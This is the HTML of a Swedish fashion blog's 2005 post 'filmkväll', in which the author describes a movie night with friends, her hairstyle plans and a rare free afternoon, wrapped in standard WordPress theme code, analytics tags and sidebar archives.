

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2005/09/22/filmkvall/
body_size: 42832
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>filmkväll &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; filmkväll Comments Feed" href="https://www.lolitas.se/2005/09/22/filmkvall/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"32","page_title":"filmkv\u00e4ll","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Newsflash !' href='https://www.lolitas.se/2005/09/20/newsflash/' />
<link rel='next' title='Of silver and roses.' href='https://www.lolitas.se/2005/09/23/of-silver-and-roses/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2005/09/22/filmkvall/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=32' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2005%2F09%2F22%2Ffilmkvall%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2005%2F09%2F22%2Ffilmkvall%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-32 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-32" class="post-32 post type-post status-publish format-standard hentry category-archive">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2005/09/22/filmkvall/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>filmkväll</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div>Ikv&auml;ll blir det lite film med kompisarna, fredagar &auml;r &auml;nd&aring; sk&ouml;na i skolan. <br />Idag hade jag f&ouml;rresten fl&auml;tor, s&aring; s&ouml;tt. Idag ska jag nog locka topparna lite s&aring; att jag f&aring;r lite korkskruvar tills imorrn. Korkskruvar och m&ouml;rkr&ouml;da naglar. M&aring;ste f&ouml;rresten klippa topparna snart, men inte uppklippning, &auml;r lite tr&ouml;tt p&aring; det och nu har ju mitt h&aring;r &auml;ntligen v&auml;xt ut, l&aring;ngt och utan uppklipp, bara lite etapper d&auml;r fram. Det &auml;r volym &auml;nd&aring; s&aring; jag orkar inte ha uppklippning l&auml;ngre&#8230;</p>
<p>F&ouml;r en g&aring;ngs skull &auml;r jag lite ledig, har inga l&auml;xor, beh&ouml;ver inte vara n&aring;gonstans f&ouml;rutom ikv&auml;ll, har ingen tid att passa. Det &auml;r <em>s&aring;</em> h&auml;rligt. Men jag blir liksom &auml;nd&aring; stressad f&ouml;r d&aring; vill man hinna med allt kul p&aring; den lilla lediga tiden man har.</p>
<p>Aja nog prat. Nu &auml;r jag hungrig och ska &auml;ta.</div>
<p></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2006/02/22/rosettkofta/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="rosettkofta"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">rosettkofta</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/11/17/och-vinnaren-av-miso-ar/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Och vinnaren av Miso är..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Och vinnaren av Miso är...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/05/19/made-by-coco/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="made by Coco"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">made by Coco</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">22/09/2005</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2005/09/22/filmkvall/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20filmkv%C3%A4ll%20-%20https://www.lolitas.se/2005/09/22/filmkvall/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2005/09/22/filmkvall/&media=&description=filmkväll"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2005/09/22/filmkvall/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/11/best-of-lanvin-ever/">Best of Lanvin, ever</a></h3>
					<span class="date">11/10/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/07/29/hostens-storsta-trend/">Höstens största trend?</a></h3>
					<span class="date">29/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/07/02/juergen-teller-tilda-swinton/">juergen teller, tilda swinton</a></h3>
					<span class="date">02/07/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2005/09/20/newsflash/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2005/09/23/of-silver-and-roses/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2005/09/22/filmkvall/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5c1cb806a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="5"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

